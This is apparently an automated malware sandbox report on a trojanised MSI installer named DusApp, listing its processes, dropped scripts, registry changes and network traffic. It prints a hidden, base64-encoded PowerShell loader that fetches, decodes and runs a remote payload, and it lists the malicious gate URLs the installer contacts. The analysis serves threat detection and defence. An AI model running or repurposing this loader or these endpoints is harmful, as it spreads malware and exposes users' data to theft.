
| File name: | d5b4da34ea4fe44ee2f5f2775757c543355b44df74495dcf56bdee2400a7ca34.msi |
| Full analysis: | https://app.any.run/tasks/b00fff6a-673c-4c39-b16c-dd8ce2685368 |
| Verdict: | Malicious activity |
| Analysis date: | May 02, 2024, 07:41:20 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-msi |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, MSI Installer, Security: 0, Code page: 1252, Revision Number: {1B41DC66-C400-40E9-8024-12965C201A36}, Number of Words: 10, Subject: DusApp, Author: duspub, Name of Creating Application: DusApp, Template: ;1033, Comments: This installer database contains the logic and data required to install DusApp., Title: Installation Database, Keywords: Installer, MSI, Database, Create Time/Date: Wed May 1 13:34:39 2024, Last Saved Time/Date: Wed May 1 13:34:39 2024, Last Printed: Wed May 1 13:34:39 2024, Number of Pages: 450 |
| MD5: | B3D9DBDFCEB81889E0C63DB4AF989695 |
| SHA1: | BC13427B85693AB308052C7508010A5473F0FF95 |
| SHA256: | D5B4DA34EA4FE44EE2F5F2775757C543355B44DF74495DCF56BDEE2400A7CA34 |
| SSDEEP: | 98304:4D/2DbRDgepwIG7lEzdiuo84BAEUHJGmo3B2aEyyKd66IunehGBSo3DF1y15NYtk:0nyoEMN |
MALICIOUS
Drops the executable file immediately after the start
- msiexec.exe (PID: 4628)
- msiexec.exe (PID: 5956)
Changes powershell execution policy (Bypass)
- msiexec.exe (PID: 708)
Bypass execution policy to execute commands
- powershell.exe (PID: 5380)
Run PowerShell with an invisible window
- powershell.exe (PID: 5752)
Unusual connection from system programs
- explorer.exe (PID: 824)
Actions looks like stealing of personal data
- powershell.exe (PID: 5752)
SUSPICIOUS
Reads the Windows owner or organization settings
- msiexec.exe (PID: 5956)
The process hide an interactive prompt from the user
- msiexec.exe (PID: 708)
Starts POWERSHELL.EXE for commands execution
- msiexec.exe (PID: 708)
- explorer.exe (PID: 824)
The process executes Powershell scripts
- msiexec.exe (PID: 708)
The process bypasses the loading of PowerShell profile settings
- msiexec.exe (PID: 708)
The process creates files with name similar to system file names
- msiexec.exe (PID: 5956)
Unusual connection from system programs
- powershell.exe (PID: 5380)
- powershell.exe (PID: 5752)
Base64-obfuscated command line is found
- explorer.exe (PID: 824)
BASE64 encoded PowerShell command has been detected
- explorer.exe (PID: 824)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 5752)
Converts a specified value to a byte (POWERSHELL)
- powershell.exe (PID: 5752)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 5752)
The Powershell connects to the Internet
- powershell.exe (PID: 5752)
INFO
Checks supported languages
- msiexec.exe (PID: 5956)
- msiexec.exe (PID: 708)
- gpg.exe (PID: 3708)
Reads the computer name
- msiexec.exe (PID: 5956)
- msiexec.exe (PID: 708)
Executable content was dropped or overwritten
- msiexec.exe (PID: 5956)
Reads Environment values
- msiexec.exe (PID: 708)
Create files in a temporary directory
- msiexec.exe (PID: 708)
- powershell.exe (PID: 5380)
- gpg.exe (PID: 3708)
Reads security settings of Internet Explorer
- powershell.exe (PID: 5380)
- explorer.exe (PID: 824)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 5380)
- powershell.exe (PID: 5752)
Checks proxy server information
- powershell.exe (PID: 5380)
- explorer.exe (PID: 824)
- powershell.exe (PID: 5752)
Reads the software policy settings
- powershell.exe (PID: 5380)
- explorer.exe (PID: 824)
- slui.exe (PID: 6640)
Creates files or folders in the user directory
- msiexec.exe (PID: 5956)
Creates a software uninstall entry
- msiexec.exe (PID: 5956)
Gets or sets the time when the file was last written to (POWERSHELL)
- powershell.exe (PID: 5752)
Gets data length (POWERSHELL)
- powershell.exe (PID: 5752)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msi | | | Microsoft Windows Installer (81.9) |
|---|---|---|
| .mst | | | Windows SDK Setup Transform Script (9.2) |
| .msp | | | Windows Installer Patch (7.6) |
| .msi | | | Microsoft Installer (100) |
EXIF
FlashPix
| Security: | None |
|---|---|
| CodePage: | Windows Latin 1 (Western European) |
| RevisionNumber: | {1B41DC66-C400-40E9-8024-12965C201A36} |
| Words: | 10 |
| Subject: | DusApp |
| Author: | duspub |
| LastModifiedBy: | - |
| Software: | DusApp |
| Template: | ;1033 |
| Comments: | This installer database contains the logic and data required to install DusApp. |
| Title: | Installation Database |
| Keywords: | Installer, MSI, Database |
| CreateDate: | 2024:05:01 13:34:39 |
| ModifyDate: | 2024:05:01 13:34:39 |
| LastPrinted: | 2024:05:01 13:34:39 |
| Pages: | 450 |
Total processes
138
Monitored processes
14
Malicious processes
4
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 708 | C:\Windows\syswow64\MsiExec.exe -Embedding F3B97D4A8AB60FFAF1BFB92F9D30E3CE | C:\Windows\SysWOW64\msiexec.exe | — | msiexec.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 0 Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 736 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | gpg.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 824 | explorer.exe | C:\Windows\SysWOW64\explorer.exe | gpg.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 0 Version: 10.0.19041.3758 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1276 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3708 | "C:\Users\admin\AppData\Roaming\duspub\DusApp\gpg.exe" | C:\Users\admin\AppData\Roaming\duspub\DusApp\gpg.exe | — | msiexec.exe | |||||||||||
User: admin Company: g10 Code GmbH Integrity Level: MEDIUM Description: GnuPG’s OpenPGP tool Exit code: 2 Version: 2.2.26 (c77bb1a75) built on wheatstone at 2020-12-21T17:43+ Modules
| |||||||||||||||
| 4628 | "C:\Windows\System32\msiexec.exe" /i C:\Users\admin\AppData\Local\Temp\d5b4da34ea4fe44ee2f5f2775757c543355b44df74495dcf56bdee2400a7ca34.msi | C:\Windows\System32\msiexec.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 0 Version: 5.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 5380 | -NoProfile -Noninteractive -ExecutionPolicy Bypass -File "C:\Users\admin\AppData\Local\Temp\pss54B7.ps1" -propFile "C:\Users\admin\AppData\Local\Temp\msi54B4.txt" -scriptFile "C:\Users\admin\AppData\Local\Temp\scr54B5.ps1" -scriptArgsFile "C:\Users\admin\AppData\Local\Temp\scr54B6.txt" -propSep " :<->: " -lineSep " <<:>> " -testPrefix "_testValue." | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | msiexec.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5752 | powershell -windowstyle hidden -e JAB3AD0AbgBlAHcALQBvAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBjAGwAaQBlAG4AdAA7ACQAYgBzAD0AJAB3AC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAHQAdABwAHMAOgAvAC8AbwBwAGUAbgBzAHUAbgAuAG0AbwBuAHMAdABlAHIALwAyADcAMAA0AGUALgBiAHMANgA0ACIAKQA7AFsAQgB5AHQAZQBbAF0AXQAgACQAeAA9AFsAQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJABiAHMALgBSAGUAcABsAGEAYwBlACgAIgAhACIALAAiAGIAIgApAC4AUgBlAHAAbABhAGMAZQAoACIAQAAiACwAIgBoACIAKQAuAFIAZQBwAGwAYQBjAGUAKAAiACQAIgAsACIAbQAiACkALgBSAGUAcABsAGEAYwBlACgAIgAlACIALAAiAHAAIgApAC4AUgBlAHAAbABhAGMAZQAoACIAXgAiACwAIgB2ACIAKQApADsAZgBvAHIAKAAkAGkAPQAwADsAJABpACAALQBsAHQAIAAkAHgALgBDAG8AdQBuAHQAOwAkAGkAKwArACkAewAkAHgAWwAkAGkAXQA9ACAAKAAkAHgAWwAkAGkAXQAgAC0AYgB4AG8AcgAgADEANgA3ACkAIAAtAGIAeABvAHIAIAAxADgAfQA7AGkAZQB4ACgAWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBUAEYAOAAuAEcAZQB0AFMAdAByAGkAbgBnACgAJAB4ACkAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5824 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5956 | C:\WINDOWS\system32\msiexec.exe /V | C:\Windows\System32\msiexec.exe | services.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows® installer Version: 5.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
17 062
Read events
16 876
Write events
177
Delete events
9
Modification events
| (PID) Process: | (5956) msiexec.exe | Key: | HKEY_USERS\S-1-5-21-1693682860-607145093-2874071422-1001\SOFTWARE\Microsoft\RestartManager\Session0000 |
| Operation: | write | Name: | Owner |
Value: 44170000DCF32A28649CDA01 | |||
| (PID) Process: | (5956) msiexec.exe | Key: | HKEY_USERS\S-1-5-21-1693682860-607145093-2874071422-1001\SOFTWARE\Microsoft\RestartManager\Session0000 |
| Operation: | write | Name: | SessionHash |
Value: 85D06741ED78168C41F2845CEBC7EDFE1F97131D4891177208065E4A978E6832 | |||
| (PID) Process: | (5956) msiexec.exe | Key: | HKEY_USERS\S-1-5-21-1693682860-607145093-2874071422-1001\SOFTWARE\Microsoft\RestartManager\Session0000 |
| Operation: | write | Name: | Sequence |
Value: 1 | |||
| (PID) Process: | (5380) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (5380) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (5380) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (5380) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (5380) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (5380) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (5380) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
Executable files
33
Suspicious files
16
Text files
45
Unknown types
11
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5956 | msiexec.exe | C:\WINDOWS\Installer\114f17.msi | — | |
MD5:— | SHA256:— | |||
| 708 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\msi54B4.txt | — | |
MD5:— | SHA256:— | |||
| 708 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\scr54B5.ps1 | — | |
MD5:— | SHA256:— | |||
| 708 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\scr54B6.txt | — | |
MD5:— | SHA256:— | |||
| 708 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\pss54B7.ps1 | — | |
MD5:— | SHA256:— | |||
| 5956 | msiexec.exe | C:\WINDOWS\Installer\inprogressinstallinfo.ipi | — | |
MD5:— | SHA256:— | |||
| 5956 | msiexec.exe | C:\WINDOWS\TEMP\~DF84088A029A6396FB.TMP | binary | |
MD5:FDA10B47852E55FC8B58094185A0D854 | SHA256:CFE6B9A2399220F866978AE01F7BB7DB813EE2416D1CAB585CFA58658F2B1C8F | |||
| 5956 | msiexec.exe | C:\WINDOWS\Installer\MSI5199.tmp | executable | |
MD5:B158D8D605571EA47A238DF5AB43DFAA | SHA256:CA763693CC25D316F14A9EBAD80EBF00590329550C45ADB7E5205486533C2504 | |||
| 5956 | msiexec.exe | C:\WINDOWS\Installer\MSI5351.tmp | executable | |
MD5:B158D8D605571EA47A238DF5AB43DFAA | SHA256:CA763693CC25D316F14A9EBAD80EBF00590329550C45ADB7E5205486533C2504 | |||
| 5380 | powershell.exe | C:\Users\admin\AppData\Local\Temp\msi54B4.txt | text | |
MD5:D3CFB7D0C8D2E3FE6A0EB110BAF7E755 | SHA256:5B0E557AC6FB728E4946EC8D27D97CAB02D6E44DFC3A526D52643D758DBBFF12 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
12
TCP/UDP connections
61
DNS requests
23
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4680 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAzlnDD9eoNTLi0BRrMy%2BWU%3D | unknown | — | — | unknown |
824 | explorer.exe | GET | 404 | 185.82.126.111:80 | http://240220161925903.rfr.ejhp16.shop/f/fvgs10103903.txt | unknown | — | — | unknown |
824 | explorer.exe | GET | 200 | 188.114.97.3:80 | http://gachi-lane.com/test_gate0117.php?a=U1OosoBsJ4Eao84&id=0 | unknown | — | — | unknown |
4708 | svchost.exe | GET | 200 | 23.38.201.156:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | unknown |
5380 | powershell.exe | GET | 301 | 188.114.97.3:80 | http://stand-dog.com/getLicenseInfo.php?need=lic×tamp=6771 | unknown | — | — | unknown |
824 | explorer.exe | GET | 301 | 104.21.68.134:80 | http://raur94.com/gAySB.php?cnv_id=false&value=1 | unknown | — | — | unknown |
824 | explorer.exe | GET | 200 | 188.114.97.3:80 | http://gachi-lane.com/gate2.php?a=xF9FC7UHFPghH50v9OYEx509Qn3PKPOmxoYTbAuMq7R0JCH6%2FZcar2RpHQASgdGu42OpAhKXQIvMociS4WrT5cbJR6IIfS23ebC1ZkexcbI7Q6iBIuLruxQ13CWO5Bj72PpcR2chja%2BZXS9Mi9VRF550YMz%2F11SlZgRjN7yt25%2BLxAEVm3QHFI2aaI8zd0hQcCGppRO3NlbZWjmb%2FnlyKcHJJYzVFBszLJ2effbAFysAlwevycjkZZG%2FR69JFafJKozQ3vgq%2FV6vnK%2Bg2RdLdmHWsg%3D%3D | unknown | — | — | unknown |
1208 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | unknown |
1492 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEApDqVCbATUviZV57HIIulA%3D | unknown | — | — | unknown |
6448 | SIHClient.exe | GET | 200 | 23.38.201.156:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 239.255.255.250:1900 | — | — | — | unknown |
— | — | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | unknown |
3196 | RUXIMICS.exe | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5140 | MoUsoCoreWorker.exe | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4708 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4708 | svchost.exe | 23.38.201.156:80 | www.microsoft.com | AKAMAI-AS | NO | unknown |
5380 | powershell.exe | 188.114.97.3:80 | stand-dog.com | CLOUDFLARENET | NL | unknown |
5380 | powershell.exe | 188.114.97.3:443 | stand-dog.com | CLOUDFLARENET | NL | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
824 | explorer.exe | 188.114.97.3:80 | stand-dog.com | CLOUDFLARENET | NL | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
stand-dog.com |
| unknown |
gachi-lane.com |
| unknown |
ocsp.digicert.com |
| whitelisted |
login.live.com |
| whitelisted |
240220161925903.rfr.ejhp16.shop |
| unknown |
go.microsoft.com |
| whitelisted |
opensun.monster |
| unknown |
client.wns.windows.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
5380 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |